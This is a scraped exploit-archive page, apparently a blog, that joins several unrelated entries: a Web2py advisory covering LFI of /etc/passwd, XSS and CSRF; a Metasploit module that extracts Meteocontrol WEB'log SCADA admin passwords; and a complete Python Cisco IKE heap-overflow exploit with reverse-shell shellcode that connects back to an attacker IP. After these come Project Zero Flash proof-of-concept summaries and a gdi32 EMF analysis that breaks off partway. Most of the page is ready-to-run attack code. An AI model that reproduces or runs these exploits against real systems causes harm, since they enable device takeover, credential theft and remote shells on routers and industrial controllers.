Title - Web2py 2.14.5 Multiple Vulnerabilities LFI,XSS,CSRF
# Exploit Title : Web2py 2.14.5 Multiple Vulnerabilities LFI, XSS,CSRF
# Reported Date : 2-April-2016
# Fixed Date : 4-April-2016
# Exploit Author : Narendra Bhati - https://www.exploit-db.com/author/?a=7638
# CVE ID : LFI - CVE-2016-4806 , Reflected XSS - CVE-2016-4807 , CSRF - CVE-2016-4808
# Tested On : MAC OS X EI Capitan, Windows 7 64 Bit, Most Linux Platforms.
# Fix/Patching : Update To Web2py. 2.14.6
# Facebook : https://facebook.com/iambhati
# Twitter : http://twitter.com/NarendraBhatiB
# Detailed POC: http://websecgeeks.com/web2py-2-14-5-multiple-vulnerabilities/
==============================================
LFI(Local File Inclusion): CVE-2016-4806
POST URI - /admin/default/pack_custom/[applicationmame]
Vulnerable Parameter = file
Exploit - file=/etc/passwd
Authentication Required = Yes(Administrator)
Steps To Reproduction
1) HTTP Request
POST /admin/default/pack_custom/[applicationname] HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/admin/default/pack_custom/dasdasdasdad
Cookie: session_id_welcome=asdadasdasdasdasd; session_id_admin=asdasdasdasdasd
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 3213
file=/etc/passwd
2) After sending this request, Application will prompt you with a file to download as an extension of "w2p".
3) Now we have to unpack this downloaded file using. https://github.com/pigeonflight/web2py-unpacker
I.e.
Command for unpacking w2p file
python web2py-unpacker.py downloadfile.w2p
4) This command will create a folder called "unpack", In this folder there will be an another folder of the application of web2py. In this folder you will found the etc folder, Then into this folder you will get the passwd file.
Video POC - https://www.youtube.com/watch?v=paCvmHgomP4
Full Detailed POC - http://websecgeeks.com/web2py-2-14-5-multiple-vulnerabilities/
========================================================================
Reflected XSS(Cross Site Scripting) : CVE-2016-4807
GET URI - http://127.0.0.1:8000/admin/default/install_plugin/dasdasdasdad?plugin=math2py&source=anyurl
Vulnerable Parameter - source
Exploit - http://127.0.0.1:8000/admin/default/install_plugin/[applicationname]?plugin=math2py&source=javascript:alert(1)
Authentication Required - Yes(Administrator)
Steps To Reproduction
1) Go to this URL - http://127.0.0.1:8000/admin/default/install_plugin/[applicationname]?plugin=math2py&source=javascript:alert(1)
2) The parameter "source" value will get reflected on the page on "Here" button.
3) When you will click on that button "Here" XSS payload will get executed.
Video POC - https://www.youtube.com/watch?v=4j9hXJtVNbk
Detailed POC - http://websecgeeks.com/web2py-2-14-5-multiple-vulnerabilities/
============================================================================
CSRF(Cross Site Request Forgery): CVE-2016-4808
GET URI - http://127.0.0.1:8000/admin/default/enable/[applicationname]
Exploit - http://127.0.0.1:8000/admin/default/enable/[applicationname]
Authenticated Required - Yes(Administrator)
Steps To Reproduction
1) Suppose we have an application in web2py called "testingapp"
2) An attacker can trick an victim to disable the installed application just By sending this URL to victim - http://127.0.0.1:8000/admin/default/enable/testingapp
Video POC - https://www.youtube.com/watch?v=d4V8qlNrYtk
Detailed POC - http://websecgeeks.com/web2py-2-14-5-multiple-vulnerabilities/
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863287228
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: [Meteocontrol WEB'log - Extract Admin password]
# Discovered by: Karn Ganeshen
# Vendor Homepage: [http://www.meteocontrol.com/en/]
# Versions Reported: [All Meteocontrol WEB'log versions]
# CVE-ID: [CVE-2016-2296]
# Meteocontrol WEB'log - Metasploit Auxiliary Module [modules/auxiliary/admin/scada/meteocontrol_weblog_login.rb]
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::Report
include Msf::Auxiliary::Scanner
def initialize(info={})
super(update_info(info,
'Name' => 'Meteocontrol WEBLog Password Extractor',
'Description' => %{
This module exploits an authentication bypass vulnerability in Meteocontrol WEBLog (all models). This vulnerability allows extracting Administrator password for the device management portal.
},
'References' =>
[
[ 'URL', 'http://ipositivesecurity.blogspot.in/2016/05/ics-meteocontrol-weblog-security.html' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-16-133-01' ]
],
'Author' =>
[
'Karn Ganeshen <KarnGaneshen[at]gmail.com>',
],
'License' => MSF_LICENSE
))
register_options(
[
Opt::RPORT(8080) # Application may run on a different port too. Change port accordingly.
], self.class)
end
def run_host(ip)
unless is_app_metweblog?
return
end
do_extract
end
#
# Check if App is Meteocontrol WEBlog
#
def is_app_metweblog?
begin
res = send_request_cgi(
{
'uri' => '/html/en/index.html',
'method' => 'GET'
})
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout, ::Rex::ConnectionError
print_error("#{rhost}:#{rport} - HTTP Connection Failed...")
return false
end
if (res and res.code == 200 and (res.headers['Server'].include?("IS2 Web Server") or res.body.include?("WEB'log")))
print_good("#{rhost}:#{rport} - Running Meteocontrol WEBlog management portal...")
return true
else
print_error("#{rhost}:#{rport} - Application does not appear to be Meteocontrol WEBlog. Module will not continue.")
return false
end
end
#
# Extract Administrator Password
#
def do_extract()
print_status("#{rhost}:#{rport} - Attempting to extract Administrator password")
begin
res = send_request_cgi(
{
'uri' => '/html/en/confAccessProt.html',
'method' => 'GET'
})
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout, ::Rex::ConnectionError, ::Errno::EPIPE
print_error("#{rhost}:#{rport} - HTTP Connection Failed...")
return :abort
end
if (res and res.code == 200 and res.body.include?("szWebAdminPassword") or res.body=~ /Admin Monitoring/)
get_admin_password = res.body.match(/name="szWebAdminPassword" value="(.*?)"/)
admin_password = get_admin_password[1]
print_good("#{rhost}:#{rport} - Password is #{admin_password}")
report_cred(
ip: rhost,
port: rport,
service_name: 'Meteocontrol WEBlog Management Portal',
password: admin_password,
proof: res.body
)
else
# In some models, 'Website password' page is renamed or not present. Therefore, password can not be extracted. Try login manually in such cases.
print_error("Password not found. Check login manually.")
end
end
def report_cred(opts)
service_data = {
address: opts[:ip],
port: opts[:port],
service_name: opts[:service_name],
protocol: 'tcp',
workspace_id: myworkspace_id
}
credential_data = {
origin_type: :service,
module_fullname: fullname,
username: opts[:user],
private_data: opts[:password],
private_type: :password
}.merge(service_data)
login_data = {
last_attempted_at: Time.now,
core: create_credential(credential_data),
status: Metasploit::Model::Login::Status::SUCCESSFUL,
proof: opts[:proof]
}.merge(service_data)
create_credential_login(login_data)
end
end
#!/usr/bin/env python2.7
import socket
import sys
import struct
import string
import random
import time
# Spawns a reverse cisco CLI
cliShellcode = (
"\x60\xc7\x02\x90\x67\xb9\x09\x8b\x45\xf8\x8b\x40\x5c\x8b\x40\x04"
"\x8b\x40\x08\x8b\x40\x04\x8b\x00\x85\xc0\x74\x3b\x50\x8b\x40\x08"
"\x8b\x40\x04\x8d\x98\xd8\x00\x00\x00\x58\x81\x3b\xd0\xd4\x00\xe1"
"\x75\xe4\x83\x7b\x04\x31\x74\xde\x89\xd8\x2d\x00\x01\x00\x00\xc7"
"\x40\x04\x03\x01\x00\x00\xc7\x40\x0c\xd0\x00\x00\x00\xc7\x80\xf8"
"\x00\x00\x00\xef\xcd\x1c\xa1\x55\x31\xed\x31\xff\x4f\xbe\x22\x00"
"\x00\x00\xba\x07\x00\x00\x00\xb9\x00\x10\x00\x00\x31\xdb\xb8\xc0"
"\x00\x00\x00\xcd\x80\x5d\x89\xc7\xeb\x26\x5e\xb9\x00\x04\x00\x00"
"\xf3\xa5\x31\xdb\x6a\x03\x68\x00\x20\x00\x00\x53\x50\x68\xfd\xa8"
"\xff\x09\xb8\xf0\xb7\x06\x08\xff\xd0\x83\xc4\x14\x61\x31\xc0\xc3"
"\xe8\xd5\xff\xff\xff\x55\x89\xe5\x81\xec\x10\x04\x00\x00\xe9\xb1"
"\x00\x00\x00\x58\x89\x85\xfc\xfb\xff\xff\x50\xb8\xf0\x07\x07\x08"
"\xff\xd0\x83\xc4\x04\x89\x85\xf8\xfb\xff\xff\x89\xc3\x8b\x43\x04"
"\x68\x80\xee\x36\x00\x68\x1a\x90\x01\x00\x53\xff\x50\x70\xc7\x44"
"\x24\x04\x20\x90\x01\x00\x8b\x43\x04\xff\x50\x70\xc7\x85\xf4\xfb"
"\xff\xff\x00\x40\x00\x00\x8d\x8d\xf4\xfb\xff\xff\x89\x4c\x24\x08"
"\xc7\x44\x24\x04\x21\x90\x01\x00\x89\x1c\x24\x8b\x43\x04\xff\x50"
"\x70\xbe\xc8\xef\xff\xff\x65\x8b\x06\x89\x98\x98\x00\x00\x00\xeb"
"\x3a\xb8\x80\x0a\x0f\x08\xff\xd0\x5b\xc7\x43\x0c\xff\xff\xff\x17"
"\x83\xc3\x14\xc7\x03\x65\x6e\x61\x62\xc7\x43\x04\x6c\x65\x5f\x31"
"\xc7\x43\x08\x35\x00\x00\x00\x6a\x04\x68\x60\xc1\x52\x0a\xb8\x20"
"\x68\x0f\x08\xff\xd0\x89\xec\x5d\x31\xc0\xc3\xe8\xc1\xff\xff\xff"
"\x60\xc1\x52\x0a\xe8\x4a\xff\xff\xfftcp/CONNECT/3/@IP@/@PORT@\x00"
)
# Spawns a reverse "/bin/sh"
shShellcode = (
"\x60\xc7\x02\x90\x67\xb9\x09\x8b\x45\xf8\x8b\x40\x5c\x8b\x40\x04"
"\x8b\x40\x08\x8b\x40\x04\x8b\x00\x85\xc0\x74\x3b\x50\x8b\x40\x08"
"\x8b\x40\x04\x8d\x98\xd8\x00\x00\x00\x58\x81\x3b\xd0\xd4\x00\xe1"
"\x75\xe4\x83\x7b\x04\x31\x74\xde\x89\xd8\x2d\x00\x01\x00\x00\xc7"
"\x40\x04\x03\x01\x00\x00\xc7\x40\x0c\xd0\x00\x00\x00\xc7\x80\xf8"
"\x00\x00\x00\xef\xcd\x1c\xa1\xb8\x40\xbc\x2a\x09\xff\xd0\x61\xb8"
"\x02\x00\x00\x00\xcd\x80\x85\xc0\x0f\x85\xa1\x01\x00\x00\xba\xed"
"\x01\x00\x00\xb9\xc2\x00\x00\x00\x68\x2f\x73\x68\x00\x68\x2f\x74"
"\x6d\x70\x8d\x1c\x24\xb8\x05\x00\x00\x00\xcd\x80\x50\xeb\x31\x59"
"\x8b\x11\x8d\x49\x04\x89\xc3\xb8\x04\x00\x00\x00\xcd\x80\x5b\xb8"
"\x06\x00\x00\x00\xcd\x80\x8d\x1c\x24\x31\xd2\x52\x53\x8d\x0c\x24"
"\xb8\x0b\x00\x00\x00\xcd\x80\x31\xdb\xb8\x01\x00\x00\x00\xcd\x80"
"\xe8\xca\xff\xff\xff\x46\x01\x00\x00\x7f\x45\x4c\x46\x01\x01\x01"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x03\x00\x01\x00\x00"
"\x00\x54\x80\x04\x08\x34\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x34\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00"
"\x00\x00\x00\x00\x00\x00\x80\x04\x08\x00\x80\x04\x08\xf2\x00\x00"
"\x00\xf2\x00\x00\x00\x07\x00\x00\x00\x00\x10\x00\x00\x55\x89\xe5"
"\x83\xec\x10\x6a\x00\x6a\x01\x6a\x02\x8d\x0c\x24\xbb\x01\x00\x00"
"\x00\xb8\x66\x00\x00\x00\xcd\x80\x83\xc4\x0c\x89\x45\xfc\x68\x7f"
"\x00\x00\x01\x68\x02\x00\x04\x38\x8d\x14\x24\x6a\x10\x52\x50\x8d"
"\x0c\x24\xbb\x03\x00\x00\x00\xb8\x66\x00\x00\x00\xcd\x80\x83\xc4"
"\x14\x85\xc0\x7d\x18\x6a\x00\x6a\x01\x8d\x1c\x24\x31\xc9\xb8\xa2"
"\x00\x00\x00\xcd\x80\x83\xc4\x08\xeb\xc4\x8b\x45\xfc\x83\xec\x20"
"\x8d\x0c\x24\xba\x03\x00\x00\x00\x8b\x5d\xfc\xc7\x01\x05\x01\x00"
"\x00\xb8\x04\x00\x00\x00\xcd\x80\xba\x04\x00\x00\x00\xb8\x03\x00"
"\x00\x00\xcd\x80\xc7\x01\x05\x01\x00\x01\xc7\x41\x04\x0a\x64\x00"
"\x01\x66\xc7\x41\x08\x11\x5c\xba\x0a\x00\x00\x00\xb8\x04\x00\x00"
"\x00\xcd\x80\xba\x20\x00\x00\x00\xb8\x03\x00\x00\x00\xcd\x80\x83"
"\xc4\x20\x8b\x5d\xfc\xb9\x02\x00\x00\x00\xb8\x3f\x00\x00\x00\xcd"
"\x80\x49\x7d\xf6\x31\xd2\x68\x2d\x69\x00\x00\x89\xe7\x68\x2f\x73"
"\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\x57\x53\x8d\x0c\x24\xb8"
"\x0b\x00\x00\x00\xcd\x80\x31\xdb\xb8\x01\x00\x00\x00\xcd\x80\x31"
"\xc0\xc3"
)
# SA Session
class Session(object):
def __init__(self, host_port, id = None):
if id == None:
id = ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(8))
self._host, self._port = host_port
self._sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
self._id = id
self._mid = 1
# Init session
print("[+] Using session ID: " + self._id)
self.send(self.make_SA())
# Check if we got something
res = self.recv()
cookie = res[8:16]
print("[+] Cookie: " + cookie)
self._cookie = cookie
# Enforce value of 0x21
if ord(res[16]) != 0x21:
raise Exception("Invalid router response")
print("[+] New SA successfuly created.")
# UPD socket helpers
def send(self, buf):
self._sock.sendto(buf, (self._host, self._port))
def recv(self, size = 4096):
data, addr = self._sock.recvfrom(size)
return data
def make_SA(self):
buf = ""
buf += self._id # Initiator SPI
buf += "\x00"*8 # Responder SPI
buf += "\x21" # next payload (security association)
buf += "\x20" # version
buf += "\x22" # exchange type
buf += "\x08" # flags
buf += "\x00"*4 # message ID
buf += "$$$$" # length
# stolen from pcap
# THIS IS SECURITY ASSOCIATION
buf += "\x22\x00\x00\x6c\x00\x00\x00\x68\x01\x01\x00\x0b\x03\x00\x00\x0c\x01\x00\x00\x0c\x80\x0e\x01\x00\x03\x00\x00\x0c\x01\x00\x00\x0c\x80\x0e\x00\x80\x03\x00\x00\x08\x01\x00\x00\x03\x03\x00\x00\x08\x01\x00\x00\x02\x03\x00\x00\x08\x02\x00\x00\x02\x03\x00\x00\x08\x02\x00\x00\x01\x03\x00\x00\x08\x03\x00\x00\x02\x03\x00\x00\x08\x03\x00\x00\x01\x03\x00\x00\x08\x04\x00\x00\x02\x03\x00\x00\x08\x04\x00\x00\x05\x00\x00\x00\x08\x04\x00\x00\x0e"
# THIS IS KEY EXCHANGE
# this is the type of the next payload...
buf += "\x28" # 0x28 = Nonce, 0x2b = vendor ID
# KEY EXCHANGE DATA
buf += "\x00\x00\x88\x00\x02\x00\x00\x50\xea\xf4\x54\x1c\x61\x24\x1b\x59\x3f\x48\xcb\x12\x8c\xf1\x7f\x5f\xd4\xd8\xe9\xe2\xfd\x3c\x66\x70\xef\x08\xf6\x56\xcd\x83\x16\x65\xc1\xdf\x1c\x2b\xb1\xc4\x92\xca\xcb\xd2\x68\x83\x8e\x2f\x12\x94\x12\x48\xec\x78\x4b\x5d\xf3\x57\x87\x36\x1b\xba\x5b\x34\x6e\xec\x7e\x39\xc1\xc2\x2d\xf9\x77\xcc\x19\x39\x25\x64\xeb\xb7\x85\x5b\x16\xfc\x2c\x58\x56\x11\xfe\x49\x71\x32\xe9\xe8\x2d\x27\xbe\x78\x71\x97\x7a\x74\x42\x30\x56\x62\xa2\x99\x9c\x56\x0f\xfe\xd0\xa2\xe6\x8f\x72\x5f\xc3\x87\x4c\x7c\x9b\xa9\x80\xf1\x97\x57\x92"
# this is the Nonce payload
buf += "\x2b"
buf += "\x00\x00\x18\x97\x40\x6a\x31\x04\x4d\x3f\x7d\xea\x84\x80\xe9\xc8\x41\x5f\x84\x49\xd3\x8c\xee"
# lets try a vendor id or three
buf += "\x2b" # next payload, more vendor ID
buf += "\x00" # critical bit
vid = "CISCO-DELETE-REASON"
buf += struct.pack(">H", len(vid)+4)
buf += vid
# another vendor id
buf += "\x2b" # next payload, more vendor ID
buf += "\x00" # critical bit
vid = "CISCO(COPYRIGHT)&Copyright (c) 2009 Cisco Systems, Inc."
buf += struct.pack(">H", len(vid)+4)
buf += vid
# another vendor id
buf += "\x2b" # next payload, more vid
buf += "\x00" # crit
vid = "CISCO-GRE-MODE"
buf += struct.pack(">H", len(vid)+4)
buf += vid
# last vendor id
buf += "\x00" # next payload
buf += "\x00"
vid = "\x40\x48\xb7\xd5\x6e\xbc\xe8\x85\x25\xe7\xde\x7f\x00\xd6\xc2\xd3"
buf += struct.pack(">H", len(vid)+4)
buf += vid
return buf.replace("$$$$", struct.pack(">L", len(buf)))
def make_cisco_fragment(self, flength, seqno, fragid, lastfrag, sploit):
buf = ''
buf += self._id # Initiator SPI (random)
buf += self._cookie # Responder SPI
buf += "\x84" # next payload
buf += "\x20" # version
buf += "\x25" # exchange type (2=identify protection)
buf += "\x08" # flags
buf += "\x00\x00\x00\x01" # message ID
buf += "ABCD" # length
# PAYLOAD
payload = ""
payload += "\x00" # next payload (none)
payload += "\x00" # critical bit
payload += struct.pack(">H", flength) #payload_len) # length
payload += struct.pack(">H", fragid) # frag ID
payload += struct.pack("B", seqno) # frag sequence
payload += struct.pack("B", lastfrag)
payload += sploit
buf += payload
return buf.replace("ABCD", struct.pack(">L", len(buf)))
def send_fragment(self, flength, seqno, fragid, lastfrag, sploit):
buf = self.make_cisco_fragment(flength, seqno, fragid, lastfrag, sploit)
self.send(buf)
# We're not supposed to receive anything if everything went
# according to plan
def make_cisco_option_list(self, opt_lst):
buf = ''
buf += self._id # Initiator SPI (random)
buf += self._cookie # Responder SPI
buf += "\x2f" # next payload
buf += "\x20" # version
buf += "\x25" # exchange type (2=identify protection)
buf += "\x08" # flags
buf += struct.pack(">I", 1) # message ID
buf += "ABCD" # length
# PAYLOAD
payload = ""
payload += "\x00" # next payload (none)
payload += "\x00" # critical bit
payload += "EF" #payload_len) # length
payload += "\x03" # CFG_SET
payload += "\x00\x00\x00" # Reserved
total = 0x8
for size, n in opt_lst:
option = struct.pack(">H", 0x6000) #id
option += struct.pack(">H", size) # data length
option += "A" * (size)
total += (size + 4) * n
payload += option * n
buf += payload
packet = buf.replace("ABCD", struct.pack(">L", len(buf))).replace("EF", struct.pack(">H", total))
return packet
class Exploit(object):
def __init__(self, host, revHost, revPort = 4444):
self._host = host
self._port = 500
self._revHost = revHost
self._revPort = revPort
self._sessions = []
# Create a new SA session
def create_SA(self, id = None):
# Create a new socket for session
sess = Session((self._host, self._port), id)
# Append to session list
self._sessions.append(sess)
return sess
# Interact with reverse shell
def interact(self):
from telnetlib import Telnet
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((self._revHost, self._revPort))
s.listen(5)
cli = s.accept()[0]
s.close()
print("[+] Got connect-back")
t = Telnet()
t.sock = cli
t.interact()
def buildPayload(self, cli = False):
if cli == False:
buf = bytearray(shShellcode)
# Adjust IP and port
buf[0x1ad:0x1b1] = socket.inet_aton(self._revHost)
buf[0x1b5:0x1b7] = struct.pack(">H", self._revPort)
Shellcode = bytes(buf)
else:
Shellcode = cliShellcode.replace("@IP@", self._revHost).replace("@PORT@", str(self._revPort))
return Shellcode
if __name__ == "__main__":
if len(sys.argv) < 3:
print("[+] Usage: {0:s} <cisco IP> <attacker IP>[:port]".format(sys.argv[0]))
sys.exit(0)
#TODO: Check host
host = sys.argv[1]
revHost = sys.argv[2]
# Parse revHost
port = 4444
if revHost.rfind(":") != -1:
revHost, port = revHost.split(":")
port = int(port)
exploit = Exploit(host, revHost, port)
sess1 = exploit.create_SA()
sess2 = exploit.create_SA()
n = 0xd6
sess2.send_fragment(0x8 + n + 3, 1, 5, 0, "A" * (n + 3))
# Send packets which will trigger the vulnerability
# Weird packet to get a size of 0x1
sess2.send_fragment(8 + -7, 0, 6, 1, "A" * (256 - 7))
# This fragment will be the one being copied
# during the memory corruption
buf = "A" * (n - 0xd + 0x3)
buf += struct.pack("<I", 0xef000000)
buf += struct.pack("<I", 0x00a11ccd) # chunk magics
buf += struct.pack("<I", 0xe100d4d0)
buf += struct.pack("B", 0x61) # set size from 0x31 to 0x61 in order to encompass the
# adjacent chunk on free
sess2.send_fragment(8 + n + 3, 1, 6, 0, buf)
sess1.send_fragment(0x8 + 0xf8, 1, 0xeb, 0, "A" * 0xf8)
pkt = sess1.make_cisco_option_list((
(0xd0, 0x30),
)
)
# Defragment heap
sess1.send(pkt)
sess1.send(pkt)
sess1.send(pkt)
# Prepare a fake chunk
buf = ""
buf += struct.pack("<I", 0x60)
buf += struct.pack("<I", 0x102)
buf += struct.pack("<I", 0xa11c0123)
buf += struct.pack("<I", 0xe0)
buf += "A" * 0xe8
# And allocate it right after a 0x100 bytes hole
sess1.send_fragment(0x8 + 0xf8, 2, 0xeb, 0, buf)
# Trigger the overflow
sess2.send_fragment(8 + -7, 3, 6, 1, "A" * (256 - 7))
# Retrieve of fake freed block
#buf = "\xcc" * (0xd0 - len(buf))
buf = "\x00" * 0xd0
buf += struct.pack("<I", 0xe100d4d0)
buf += struct.pack("<I", 0x31)
# this is a special writable address in the process
# it translate into the following executable code:
# nop / jmp [ecx]
# since ecx happens to hold a pointer to a controlled buffer
# the execution flow will be redirected to attacker controlled data
what = 0xc821ff90
# Just some writable address in the process which doesn't seem to be used
where = 0xc8002000 - 0x8
buf += struct.pack("<I", what)
buf += struct.pack("<I", where)
buf += struct.pack("<I", 0xf3ee0123)
buf += struct.pack("<I", 0x0) * 5
buf += struct.pack("<I", 0x5ee33210)
buf += struct.pack("<I", 0xf3eecdef)
buf += struct.pack("<I", 0x30)
buf += struct.pack("<I", 0x132)
buf += struct.pack("<I", 0xa11c0123)
buf += struct.pack("<I", 0x100)
buf += struct.pack("<I", 0x0) * 2
# Second write-4 pointers
# This is the address of the pointer to the "list_add" function
# which will give us control of execution flow
where = 0x0A99B7A4 - 0x10
# This is the address where the opcode sequence "nop / jmp [ecx]" is located
what = 0xc8002000
buf += struct.pack("<I", what)
buf += struct.pack("<I", where)
buf += "\x00" * (0x128 - len(buf))
# Try to chain a config list and a fragment packet
packet = bytearray()
packet += sess1._id # Initiator SPI (random)
packet += sess1._cookie # Responder SPI
packet += "\x2f" # next payload option list
packet += "\x20" # version
packet += "\x25" # exchange type (2=identify protection)
packet += "\x08" # flags
packet += struct.pack(">I", 1) # message ID
packet += "XXXX" # total length including header
payload = bytearray()
payload += "\x00" # next payload (frag)
payload += "\x00" # critical bit
payload += "\x00\x00" # payload length
payload += "\x03" # CFG_SET
payload += "\x00\x00\x00" # Reserved
size = 0x130
option = struct.pack(">H", 0x8400) #id
option += struct.pack(">H", size) # data length
option += "\x90" * 0x8 + buf
payload += option * 0x10
# Update payload length
payload[2:4] = struct.pack(">H", len(payload))
packet += payload
# Update payload length
packet[0x18:0x1C] = struct.pack(">I", len(packet))
packet = bytes(packet)
# Reallocate the fake freed 0x130 bytes chunk with controlled data
# this way we can perform a write-4 memory corruption when freeing
# the subsequent memory
sess1.send(packet)
time.sleep(0.2)
#raw_input()
packet = bytearray()
packet += sess1._id # Initiator SPI (random)
packet += sess1._cookie # Responder SPI
packet += "\x84" # next payload option list
packet += "\x20" # version
packet += "\x25" # exchange type (2=identify protection)
packet += "\x08" # flags
packet += struct.pack(">I", 1) # message ID
packet += "XXXX" # total length including header
buf = exploit.buildPayload(cli = True)
flength = len(buf) + 0x8
fragid = 0xeb
seqno = 0x5
lastfrag = 0
payload = bytearray()
# Jump over garbage directly into shellcode (interpreted as jmp +0x6)
payload += "\xeb" # next payload (none)
payload += "\x06" # critical bit
payload += struct.pack(">H", flength) #payload_len) # length
payload += struct.pack(">H", fragid) # frag ID
payload += struct.pack("B", seqno) # frag sequence
payload += struct.pack("B", lastfrag)
payload += buf
packet += payload
# Update payload length
packet[0x18:0x1C] = struct.pack(">I", len(packet))
packet = bytes(packet)
# Trigger the 2 write-4 and get code execution
sess1.send(packet)
# Hopefully we'll get something interesting
exploit.interact()
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=791
There is an out-of-bounds read in JXR processing. This issue is probably not exploitable, but could be used an an information leak.
To reproduce the issue, load the attach file '8' using LoadImage.swf as follows:
LoadImage.swf?img=8
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39824.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=794
There is an out of bounds read when placing a corrupt image. This issue might be exploitable, depending on what is read.
A PoC is attached. To reproduce issue, put both files on a server, and load:
http://127.0.0.1/LoadImage.swf?img=70
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39825.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=792
There is an overflow in the processing of raw 565 textures in ATF processing.
To reproduce the issue, load the attach file '70' using LoadImage.swf as follows:
LoadImage.swf?img=70
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39826.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=789
There is a large heap overflow in reading an ATF image to a Bitmap object. To reproduce the issue, load the attach file '4' using LoadImage.swf as follows:
LoadImage.swf?img=4
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39827.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=760
The attached mp4 file causes stack corruption in flash. To load, put LoadMP42.swf on a server and load http://127.0.0.1/LoadMP42.swf?file=t.mp4.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39828.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=799
There is a type confusion issue in the FileReference constructor. The constructor adds several properties to the constructed object before setting the type and data. If a watch is set on one of these properties, code can be called and the object can be initialized to one with a destructor before the FileReference constructor sets the object data, leading to type confusion when the object is garbage collected.
A minimal PoC is as follows:
function myfunc(){
this.__proto__ = {};
this.__proto__.__constructor__ = flash.display.BitmapData;
super(1000, 1000);
}
function mysubclass(){
this.watch("name", myfunc);
_global.ASnative(2204, 200)(this); // FileReference constructor
this.unwatch("name"); // let the reference free
}
}
var a = new subclass();
a = 0;
// wait for GC
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39829.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=801
There is a use-after-free in addProperty. If a property is added to a MovieClip object that already has a watch defined, and the watch deleted the MovieClip, it is used after it is freed.
A minimal PoC follows:
var t = this.createEmptyMovieClip( "t", 1);
t.watch("a", func);
t.addProperty("a", func, func);
function func(){
trace("a");
}
A sample fla and swf are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39830.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=800
There is a use-after-free in SetNative. If a watch is placed on a native that is initialized by SetNative, it can delete the object the set is being called on, leading to a use-after-free. A minimal PoC follows:
var t = this.createEmptyMovieClip("t", 1);
t.watch("a", func);
ASSetNative(t, 106, "a,b");
function func (){
t.removeMovieClip();
}
A swf and fla are attached.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39831.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=722
There are multiple programming errors in the implementation of the CREATECOLORSPACEW record in EMF files, as found in the user-mode gdi32.dll system library. The worst of them may lead to reading beyond allocated heap-based buffers, leading to a crash or potential disclosure of the library client's memory (e.g. Internet Explorer's). Another bug may also lead to disclosure of information regarding the existence of arbitrary files in the file system.
Each of the discovered bugs is briefly described below. The analysis was based on a 32-bit gdi32.dll file found in the C:\Windows\SysWOW64 directory on a fully patched Windows 7 operating system.
--------------------------------------------------------------------------------
- Out-of-bounds read of EMR_CREATECOLORSPACEW.cbData in MRCREATECOLORSPACEW::bCheckRecord
--------------------------------------------------------------------------------
The MRCREATECOLORSPACEW::bCheckRecord() function starts off by checking if the length of the record is greater or equal than 0x50 (80):
--- cut ---
.text:7DB01AEF mov eax, [esi+4]
.text:7DB01AF2 cmp eax, 50h
.text:7DB01AF5 jb short loc_7DB01B1E
--- cut ---
and then immediately proceeds to reading the .cbData field at offset 0x25c (604):
--- cut ---
.text:7DB01AF7 mov ecx, [esi+25Ch]
--- cut ---
Since the record is not guaranteed to be large enough to hold the value at +0x25c, the instruction shown above can read beyond the allocated buffer. The attached oob.emf file illustrates this issue.
--------------------------------------------------------------------------------
- Integer overflow when checking EMR_CREATECOLORSPACEW.cbData in MRCREATECOLORSPACEW::bCheckRecord
--------------------------------------------------------------------------------
Furthermore, the value obtained from offset +0x25c is also used to verify the record length, as part of the (record.length <= ((record->cbData + 0x263) & 0xfffffffc)) expression:
--- cut ---
.text:7DB01AF7 mov ecx, [esi+25Ch]
.text:7DB01AFD add ecx, 263h
.text:7DB01B03 and ecx, 0FFFFFFFCh
.text:7DB01B06 cmp eax, ecx
.text:7DB01B08 ja short loc_7DB01B1E
--- cut ---
